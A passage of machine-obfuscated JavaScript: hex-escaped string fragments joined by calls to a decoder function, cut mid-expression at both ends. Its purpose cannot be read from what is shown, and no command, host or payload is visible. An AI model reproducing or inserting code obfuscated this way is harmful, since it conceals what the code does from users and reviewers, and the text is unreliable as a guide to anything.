\x78\x37\x38\x30')+_0x1350d2('\x30\x78\x32\x65\x30')+_0x1350d2('\x30\x78\x39\x30\x66')+_0x1350d2('\x30\x78\x38\x62\x63')+'\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x65\x32\x65')+_0x1350d2('\x30\x78\x34\x35\x66')+_0x1350d2('\x30\x78\x31\x34\x61')+'\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6d\x5c'+'\x5c\x71\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c'+'\x6d\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x65\x31\x34')+_0x1350d2('\x30\x78\x61\x33\x34')+'\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x39\x37\x64')+_0x1350d2('\x30\x78\x63\x62\x32')+_0x1350d2('\x30\x78\x32\x66\x62')+_0x1350d2('\x30\x78\x65\x36\x63')+_0x1350d2('\x30\x78\x63\x39\x61')+'\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x62\x36\x38')+_0x1350d2('\x30\x78\x65\x30\x31')+_0x1350d2('\x30\x78\x63\x62\x32')+_0x1350d2('\x30\x78\x37\x63\x31')+_0x1350d2('\x30\x78\x66\x35\x30')+'\x5c\x74\x5c\x5c\x61\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x31\x36\x64')+_0x1350d2('\x30\x78\x65\x66')+'\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x62\x37\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x32')+_0x1350d2('\x30\x78\x33\x33\x34')+_0x1350d2('\x30\x78\x38\x33\x62')+_0x1350d2('\x30\x78\x63\x31\x66')+_0x1350d2('\x30\x78\x66\x31\x66')+_0x1350d2('\x30\x78\x31\x30\x32\x61')+_0x1350d2('\x30\x78\x62\x30\x30')+_0x1350d2('\x30\x78\x62\x33\x66')+'\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x33\x65\x31')+'\x5c\x5c\x46\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x38\x35\x65')+_0x1350d2('\x30\x78\x39\x39\x38')+_0x1350d2('\x30\x78\x64\x65\x33')+_0x1350d2('\x30\x78\x38\x61\x63')+_0x1350d2('\x30\x78\x31\x31\x36\x30')+'\x61\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c\x64')+('\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x61\x61\x30')+_0x1350d2('\x30\x78\x35\x66\x63')+'\x5c\x68\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c'+_0x1350d2('\x30\x78\x61\x32\x32')+_0x1350d2('\x30\x78\x37\x66\x62')+_0x1350d2('\x30\x78\x61\x33\x31')+_0x1350d2('\x30\x78\x34\x30\x36')+'\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x6e'+'\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c'+_0x1350d2('\x30\x78\x64\x39\x36')+'\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x63\x64\x37')+_0x1350d2('\x30\x78\x35\x31\x31')+_0x1350d2('\x30\x78\x38\x38\x31')+_0x1350d2('\x30\x78\x33\x37\x32')+_0x1350d2('\x30\x78\x36\x63\x62')+_0x1350d2('\x30\x78\x36\x36\x64')+_0x1350d2('\x30\x78\x62\x35\x36')+'\x39\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x36'+_0x1350d2('\x30\x78\x61\x39')+'\x5c\x6b\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x62\x30\x34')+_0x1350d2('\x30\x78\x64\x63\x31')+_0x1350d2('\x30\x78\x66\x65\x64')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x35\x5c'+_0x1350d2('\x30\x78\x32\x64\x36')+_0x1350d2('\x30\x78\x63\x61\x64')+'\x32\x67\x5c\x5c\x32\x67\x5c\x5c\x31\x35'+_0x1350d2('\x30\x78\x31\x65\x64')+_0x1350d2('\x30\x78\x37\x33\x37')+'\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x39\x36')+_0x1350d2('\x30\x78\x31\x31\x33\x62')+'\x5c\x78\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c'+_0x1350d2('\x30\x78\x36\x38\x33')+_0x1350d2('\x30\x78\x31\x31\x31\x66')+_0x1350d2('\x30\x78\x63\x37\x32')+_0x1350d2('\x30\x78\x66\x64\x36')+_0x1350d2('\x30\x78\x36\x64\x35')+_0x1350d2('\x30\x78\x37\x62\x37')+_0x1350d2('\x30\x78\x35\x63\x33')+_0x1350d2('\x30\x78\x65\x36\x30')+'\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x37'+_0x1350d2('\x30\x78\x36\x33\x36')+_0x1350d2('\x30\x78\x34\x35\x31')+_0x1350d2('\x30\x78\x32\x63\x32')+_0x1350d2('\x30\x78\x39\x33\x31')+'\x31\x41\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c'+_0x1350d2('\x30\x78\x63\x37\x31')+_0x1350d2('\x30\x78\x31\x30\x35\x65')+'\x27\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a'+'\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c'+_0x1350d2('\x30\x78\x63\x63\x38')+_0x1350d2('\x30\x78\x66\x36\x63')+_0x1350d2('\x30\x78\x36\x61\x65')+'\x65\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x36'+'\x5c\x5c\x68\x5c\x5c\x78\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x62\x64\x34')+_0x1350d2('\x30\x78\x39\x37\x62')+_0x1350d2('\x30\x78\x61\x34\x65')+'\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c'+_0x1350d2('\x30\x78\x62\x30\x31')+_0x1350d2('\x30\x78\x36\x36\x31')+_0x1350d2('\x30\x78\x33\x37\x66')+'\x7a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x36'+_0x1350d2('\x30\x78\x35\x37\x32')+_0x1350d2('\x30\x78\x36\x33\x36')+_0x1350d2('\x30\x78\x31\x63\x31')+_0x1350d2('\x30\x78\x36\x64\x36')+_0x1350d2('\x30\x78\x35\x39\x66')+_0x1350d2('\x30\x78\x35\x65\x66')+_0x1350d2('\x30\x78\x31\x65\x32')+_0x1350d2('\x30\x78\x36\x64\x32')+_0x1350d2('\x30\x78\x64\x36')+'\x66\x5c\x5c\x32\x36\x5c\x5c\x44\x5c\x5c'+_0x1350d2('\x30\x78\x62\x31\x65')+_0x1350d2('\x30\x78\x37\x39\x38')+_0x1350d2('\x30\x78\x31\x30\x36\x38')+_0x1350d2('\x30\x78\x32\x65\x62')+_0x1350d2('\x30\x78\x31\x31\x33\x61')+_0x1350d2('\x30\x78\x66\x38\x31')+_0x1350d2('\x30\x78\x39\x63\x39')+_0x1350d2('\x30\x78\x38\x61\x39')+_0x1350d2('\x30\x78\x31\x31\x33\x61')+'\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x62\x37\x31')+_0x1350d2('\x30\x78\x63\x62\x61')+_0x1350d2('\x30\x78\x39\x33\x37')+_0x1350d2('\x30\x78\x33\x64\x30')+'\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c'+'\x63\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x36\x39')+'\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c'+'\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c'+'\x6d\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x37'+_0x1350d2('\x30\x78\x36\x30\x34')+_0x1350d2('\x30\x78\x35\x31\x30')+_0x1350d2('\x30\x78\x31\x31\x37\x39'))+(_0x1350d2('\x30\x78\x66\x36\x65')+_0x1350d2('\x30\x78\x31\x32\x30\x62')+'\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x38\x37\x66')+_0x1350d2('\x30\x78\x31\x32\x31\x61')+_0x1350d2('\x30\x78\x35\x62\x32')+_0x1350d2('\x30\x78\x37\x35\x32')+_0x1350d2('\x30\x78\x38\x33\x36')+_0x1350d2('\x30\x78\x32\x35\x38')+_0x1350d2('\x30\x78\x66\x32\x38')+_0x1350d2('\x30\x78\x36\x39\x34')+_0x1350d2('\x30\x78\x34\x37\x66')+_0x1350d2('\x30\x78\x39\x64\x37')+_0x1350d2('\x30\x78\x33\x35\x37')+_0x1350d2('\x30\x78\x39\x64\x32')+_0x1350d2('\x30\x78\x37\x62\x61')+_0x1350d2('\x30\x78\x63\x30\x66')+_0x1350d2('\x30\x78\x31\x31\x66\x33')+_0x1350d2('\x30\x78\x63\x61\x66')+'\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x33\x35\x65')+'\x34\x41\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c'+_0x1350d2('\x30\x78\x33\x32\x66')+_0x1350d2('\x30\x78\x31\x32\x36\x30')+_0x1350d2('\x30\x78\x37\x37\x65')+'\x5c\x5c\x62\x5c\x5c\x36\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c'+_0x1350d2('\x30\x78\x64\x36\x64')+_0x1350d2('\x30\x78\x65\x65\x65')+_0x1350d2('\x30\x78\x31\x30\x30\x39')+_0x1350d2('\x30\x78\x38\x65\x30')+_0x1350d2('\x30\x78\x31\x33\x63')+_0x1350d2('\x30\x78\x39\x32\x34')+'\x5c\x37\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c'+_0x1350d2('\x30\x78\x34\x35\x62')+'\x5c\x5c\x62\x5c\x5c\x36\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x35\x35\x64')+'\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x47\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x36'+_0x1350d2('\x30\x78\x61\x64\x66')+'\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c'+'\x70\x5c\x5c\x33\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x32\x64\x63')+_0x1350d2('\x30\x78\x62\x38\x34')+_0x1350d2('\x30\x78\x38\x33\x64')+'\x5c\x27\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c'+_0x1350d2('\x30\x78\x39\x35\x32')+'\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c'+'\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f'+_0x1350d2('\x30\x78\x32\x39\x34')+_0x1350d2('\x30\x78\x63\x32\x63')+_0x1350d2('\x30\x78\x37\x38\x31')+_0x1350d2('\x30\x78\x33\x64\x63')+'\x38\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x31\x31\x62\x39')+_0x1350d2('\x30\x78\x37\x63\x62')+_0x1350d2('\x30\x78\x32\x39\x30')+_0x1350d2('\x30\x78\x62\x32\x61')+_0x1350d2('\x30\x78\x36\x65\x30')+_0x1350d2('\x30\x78\x64\x36\x39')+_0x1350d2('\x30\x78\x32\x37\x38')+_0x1350d2('\x30\x78\x36\x32\x64')+_0x1350d2('\x30\x78\x65\x38\x31')+_0x1350d2('\x30\x78\x31\x30\x35')+_0x1350d2('\x30\x78\x35\x32\x66')+_0x1350d2('\x30\x78\x31\x34\x34')+_0x1350d2('\x30\x78\x31\x31\x33\x38')+_0x1350d2('\x30\x78\x31\x30\x38\x37')+_0x1350d2('\x30\x78\x64\x65\x38')+_0x1350d2('\x30\x78\x35\x36\x63')+_0x1350d2('\x30\x78\x64\x30\x31')+_0x1350d2('\x30\x78\x64\x35\x39')+_0x1350d2('\x30\x78\x36\x65\x64')+_0x1350d2('\x30\x78\x64\x34\x37')+_0x1350d2('\x30\x78\x39\x37')+_0x1350d2('\x30\x78\x39\x62\x31')+_0x1350d2('\x30\x78\x36\x30\x37')+_0x1350d2('\x30\x78\x33\x61\x32')+_0x1350d2('\x30\x78\x32\x34\x65')+_0x1350d2('\x30\x78\x32\x34\x34')+_0x1350d2('\x30\x78\x32\x64\x39')+_0x1350d2('\x30\x78\x36\x61\x39')+_0x1350d2('\x30\x78\x66\x34\x62')+_0x1350d2('\x30\x78\x34\x31\x63')+'\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x32\x61\x38')+_0x1350d2('\x30\x78\x37\x36\x34')+_0x1350d2('\x30\x78\x38\x37\x30')+_0x1350d2('\x30\x78\x35\x36\x35')+_0x1350d2('\x30\x78\x37\x66\x36')+_0x1350d2('\x30\x78\x37\x31\x32')+_0x1350d2('\x30\x78\x37\x63\x39')+_0x1350d2('\x30\x78\x31\x33\x63')+_0x1350d2('\x30\x78\x35\x34\x34')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x50\x5c\x5c'+_0x1350d2('\x30\x78\x63\x37\x32')+_0x1350d2('\x30\x78\x32\x63\x38')+'\x5c\x5c\x65\x5c\x5c\x6e\x5c\x27\x2c\x5c')+(_0x1350d2('\x30\x78\x34\x61\x65')+_0x1350d2('\x30\x78\x63\x34\x36')+_0x1350d2('\x30\x78\x62\x62\x31')+'\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x66\x66\x38')+_0x1350d2('\x30\x78\x31\x37\x37')+_0x1350d2('\x30\x78\x36\x36\x32')+_0x1350d2('\x30\x78\x32\x61\x30')+_0x1350d2('\x30\x78\x31\x30\x62')+_0x1350d2('\x30\x78\x31\x65\x61')+_0x1350d2('\x30\x78\x35\x39\x31')+'\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c'+_0x1350d2('\x30\x78\x35\x34\x32')+_0x1350d2('\x30\x78\x62\x36\x66')+'\x5c\x27\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x63\x63\x66')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x61\x38\x33')+_0x1350d2('\x30\x78\x32\x64\x32')+_0x1350d2('\x30\x78\x66\x66\x33')+'\x5c\x27\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x63\x34\x33')+_0x1350d2('\x30\x78\x62\x30\x66')+_0x1350d2('\x30\x78\x31\x30\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x36\x35')+_0x1350d2('\x30\x78\x65\x64\x39')+'\x37\x5c\x5c\x50\x5c\x5c\x6d\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x37\x39\x31')+_0x1350d2('\x30\x78\x31\x30\x65\x33')+_0x1350d2('\x30\x78\x65\x32\x65')+_0x1350d2('\x30\x78\x36\x36\x36')+_0x1350d2('\x30\x78\x66\x61\x64')+_0x1350d2('\x30\x78\x32\x61\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x66'+_0x1350d2('\x30\x78\x39\x32\x66')+_0x1350d2('\x30\x78\x66\x64')+_0x1350d2('\x30\x78\x33\x32\x39')+_0x1350d2('\x30\x78\x61\x31\x34')+_0x1350d2('\x30\x78\x34\x63\x65')+'\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x27'+_0x1350d2('\x30\x78\x31\x30\x35\x36')+_0x1350d2('\x30\x78\x34\x66\x32')+_0x1350d2('\x30\x78\x61\x31\x33')+_0x1350d2('\x30\x78\x39\x66\x64')+_0x1350d2('\x30\x78\x31\x35\x63')+_0x1350d2('\x30\x78\x37\x31\x66')+_0x1350d2('\x30\x78\x31\x31\x30\x65')+_0x1350d2('\x30\x78\x31\x30\x30')+_0x1350d2('\x30\x78\x34\x38\x35')+'\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x61'+_0x1350d2('\x30\x78\x32\x35\x39')+_0x1350d2('\x30\x78\x61\x39\x61')+_0x1350d2('\x30\x78\x35\x64\x38')+_0x1350d2('\x30\x78\x34\x37\x62')+_0x1350d2('\x30\x78\x36\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x65\x35')+_0x1350d2('\x30\x78\x35\x33\x63')+_0x1350d2('\x30\x78\x31\x65\x63')+_0x1350d2('\x30\x78\x32\x36\x30')+_0x1350d2('\x30\x78\x65\x64\x33')+_0x1350d2('\x30\x78\x31\x30\x35\x30')+_0x1350d2('\x30\x78\x33\x63\x36')+_0x1350d2('\x30\x78\x39\x32\x65')+'\x65\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x36\x33\x36')+_0x1350d2('\x30\x78\x34\x62\x65')+_0x1350d2('\x30\x78\x63\x36\x39')+_0x1350d2('\x30\x78\x37\x34\x34')+_0x1350d2('\x30\x78\x66\x66\x32')+'\x5c\x5c\x63\x5c\x5c\x68\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x38\x34\x66')+_0x1350d2('\x30\x78\x65\x32\x31')+_0x1350d2('\x30\x78\x37\x64\x66')+_0x1350d2('\x30\x78\x31\x31\x32\x39')+_0x1350d2('\x30\x78\x31\x31\x30\x38')+_0x1350d2('\x30\x78\x63\x62\x62')+'\x5c\x68\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x61\x38\x65')+_0x1350d2('\x30\x78\x62\x38\x34')+_0x1350d2('\x30\x78\x65\x62\x62')+_0x1350d2('\x30\x78\x65\x64\x65')+_0x1350d2('\x30\x78\x31\x30\x31\x62')+_0x1350d2('\x30\x78\x32\x63\x34')+_0x1350d2('\x30\x78\x31\x30\x38\x66')+_0x1350d2('\x30\x78\x64\x38\x34')+_0x1350d2('\x30\x78\x31\x30\x37\x34')+_0x1350d2('\x30\x78\x38\x37\x63')+'\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61'+_0x1350d2('\x30\x78\x38\x65\x63')+_0x1350d2('\x30\x78\x63\x63\x38')+_0x1350d2('\x30\x78\x34\x39\x66')+_0x1350d2('\x30\x78\x38\x35\x33')+'\x27\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62'+_0x1350d2('\x30\x78\x62\x33\x31')+_0x1350d2('\x30\x78\x62\x30\x30')+_0x1350d2('\x30\x78\x32\x30\x36')+_0x1350d2('\x30\x78\x66\x38\x63')+_0x1350d2('\x30\x78\x38\x31\x33')+_0x1350d2('\x30\x78\x62\x61\x37'))+(_0x1350d2('\x30\x78\x61\x63\x30')+'\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c'+'\x36\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x32\x63\x65')+_0x1350d2('\x30\x78\x31\x30\x66\x39')+'\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x65'+_0x1350d2('\x30\x78\x31\x61\x61')+_0x1350d2('\x30\x78\x63\x65\x37')+'\x6b\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x34\x64\x38')+_0x1350d2('\x30\x78\x36\x31\x30')+_0x1350d2('\x30\x78\x61\x37\x64')+_0x1350d2('\x30\x78\x66\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x64\x61')+'\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x61'+'\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66'+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x63\x30\x36')+_0x1350d2('\x30\x78\x63\x61\x37')+'\x5c\x6d\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x64\x61\x34')+_0x1350d2('\x30\x78\x66\x35\x37')+'\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36'+'\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c'+_0x1350d2('\x30\x78\x33\x30\x64')+_0x1350d2('\x30\x78\x61\x31\x36')+'\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c'+_0x1350d2('\x30\x78\x65\x61\x61')+_0x1350d2('\x30\x78\x36\x63\x36')+_0x1350d2('\x30\x78\x66\x39\x39')+_0x1350d2('\x30\x78\x32\x37\x62')+'\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x62\x34\x63')+_0x1350d2('\x30\x78\x33\x34\x33')+_0x1350d2('\x30\x78\x32\x39\x39')+_0x1350d2('\x30\x78\x35\x37\x61')+'\x5c\x61\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x39\x61')+_0x1350d2('\x30\x78\x38\x61\x34')+'\x6f\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x31'+_0x1350d2('\x30\x78\x35\x32\x33')+'\x5c\x27\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c'+_0x1350d2('\x30\x78\x33\x63\x32')+_0x1350d2('\x30\x78\x31\x34\x30')+_0x1350d2('\x30\x78\x37\x62\x33')+_0x1350d2('\x30\x78\x32\x39\x32')+'\x5c\x46\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c'+'\x47\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c'+'\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c'+'\x5c\x78\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x34\x33\x34')+'\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x63\x66\x30')+_0x1350d2('\x30\x78\x63\x62\x61')+_0x1350d2('\x30\x78\x31\x33\x63')+_0x1350d2('\x30\x78\x62\x65\x32')+_0x1350d2('\x30\x78\x63\x65\x65')+_0x1350d2('\x30\x78\x39\x64\x39')+_0x1350d2('\x30\x78\x31\x31\x66\x65')+_0x1350d2('\x30\x78\x32\x64\x37')+_0x1350d2('\x30\x78\x31\x30\x61\x66')+'\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c'+_0x1350d2('\x30\x78\x36\x32\x33')+'\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c'+_0x1350d2('\x30\x78\x35\x37\x35')+_0x1350d2('\x30\x78\x66\x64\x36')+_0x1350d2('\x30\x78\x62\x65\x30')+_0x1350d2('\x30\x78\x32\x36\x64')+_0x1350d2('\x30\x78\x31\x38\x33')+_0x1350d2('\x30\x78\x61\x37\x36')+_0x1350d2('\x30\x78\x39\x38\x32')+_0x1350d2('\x30\x78\x62\x32\x61')+_0x1350d2('\x30\x78\x62\x39\x30')+'\x5c\x36\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c'+'\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61'+_0x1350d2('\x30\x78\x64\x38\x31')+_0x1350d2('\x30\x78\x39\x35\x39')+_0x1350d2('\x30\x78\x31\x31\x37\x62')+_0x1350d2('\x30\x78\x39\x34\x32')+_0x1350d2('\x30\x78\x37\x31\x31')+_0x1350d2('\x30\x78\x62\x32\x35')+_0x1350d2('\x30\x78\x36\x38\x38')+_0x1350d2('\x30\x78\x37\x31\x66')+_0x1350d2('\x30\x78\x65\x33\x31')+_0x1350d2('\x30\x78\x31\x30\x62\x37')+_0x1350d2('\x30\x78\x36\x66\x62')+_0x1350d2('\x30\x78\x31\x34\x32')+_0x1350d2('\x30\x78\x37\x66\x65')+_0x1350d2('\x30\x78\x36\x62\x65')+_0x1350d2('\x30\x78\x38\x33\x66')+_0x1350d2('\x30\x78\x62\x65\x38')+_0x1350d2('\x30\x78\x39\x39\x38')+_0x1350d2('\x30\x78\x39\x30\x65')+_0x1350d2('\x30\x78\x37\x34\x35')+_0x1350d2('\x30\x78\x33\x32\x37')+_0x1350d2('\x30\x78\x62\x34\x33')+_0x1350d2('\x30\x78\x35\x32\x63')+'\x5c\x31\x54\x5c\x5c\x6d\x5c\x27\x2c\x5c')+('\x27\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x61'+_0x1350d2('\x30\x78\x66\x64\x36')+_0x1350d2('\x30\x78\x61\x65\x34')+_0x1350d2('\x30\x78\x36\x32\x34')+_0x1350d2('\x30\x78\x36\x33\x63')+_0x1350d2('\x30\x78\x36\x62\x63')+_0x1350d2('\x30\x78\x34\x32\x61')+_0x1350d2('\x30\x78\x36\x38\x61')+_0x1350d2('\x30\x78\x37\x66\x61')+'\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x36\x5c'+'\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x33\x61')+_0x1350d2('\x30\x78\x32\x31\x32')+_0x1350d2('\x30\x78\x37\x30\x30')+_0x1350d2('\x30\x78\x37\x64\x35')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x31'+_0x1350d2('\x30\x78\x31\x30\x66\x37')+'\x5c\x5c\x66\x5c\x5c\x61\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x33\x62\x33')+_0x1350d2('\x30\x78\x37\x65\x33')+_0x1350d2('\x30\x78\x32\x31\x62')+'\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64'+_0x1350d2('\x30\x78\x31\x31\x64\x66')+_0x1350d2('\x30\x78\x38\x37\x38')+'\x5c\x5c\x32\x36\x5c\x5c\x32\x67\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x63\x35')+_0x1350d2('\x30\x78\x36\x37\x64')+'\x38\x5c\x5c\x46\x5c\x5c\x68\x5c\x27\x2c'+_0x1350d2('\x30\x78\x33\x63\x34')+_0x1350d2('\x30\x78\x62\x65\x36')+_0x1350d2('\x30\x78\x37\x36\x38')+_0x1350d2('\x30\x78\x32\x35\x34')+_0x1350d2('\x30\x78\x38\x66\x62')+_0x1350d2('\x30\x78\x62\x34\x66')+_0x1350d2('\x30\x78\x31\x30\x36\x38')+_0x1350d2('\x30\x78\x39\x33\x37')+_0x1350d2('\x30\x78\x65\x66\x32')+_0x1350d2('\x30\x78\x32\x31\x63')+_0x1350d2('\x30\x78\x64\x62')+_0x1350d2('\x30\x78\x39\x35\x39')+_0x1350d2('\x30\x78\x38\x62\x30')+_0x1350d2('\x30\x78\x33\x65\x62')+'\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x6f\x5c'+_0x1350d2('\x30\x78\x63\x39\x30')+_0x1350d2('\x30\x78\x65\x61\x63')+_0x1350d2('\x30\x78\x34\x37\x66')+_0x1350d2('\x30\x78\x36\x66\x32')+_0x1350d2('\x30\x78\x31\x63\x62')+_0x1350d2('\x30\x78\x63\x65\x62')+_0x1350d2('\x30\x78\x35\x66\x61')+_0x1350d2('\x30\x78\x63\x64')+_0x1350d2('\x30\x78\x38\x63\x63')+_0x1350d2('\x30\x78\x36\x62\x31')+_0x1350d2('\x30\x78\x65\x39\x34')+_0x1350d2('\x30\x78\x31\x36\x30')+'\x5c\x36\x5c\x5c\x34\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x63')+'\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x31\x30'+_0x1350d2('\x30\x78\x36\x39\x31')+'\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x48'+_0x1350d2('\x30\x78\x36\x38\x61')+_0x1350d2('\x30\x78\x65\x37\x36')+_0x1350d2('\x30\x78\x38\x37\x39')+_0x1350d2('\x30\x78\x31\x31\x65\x66')+'\x5c\x37\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c'+'\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f'+_0x1350d2('\x30\x78\x34\x36\x36')+_0x1350d2('\x30\x78\x66\x65')+_0x1350d2('\x30\x78\x33\x30\x31')+_0x1350d2('\x30\x78\x37\x64\x63')+_0x1350d2('\x30\x78\x38\x31\x64')+'\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x66\x65')+_0x1350d2('\x30\x78\x33\x30\x65')+_0x1350d2('\x30\x78\x64\x35\x32')+'\x78\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x30\x34')+_0x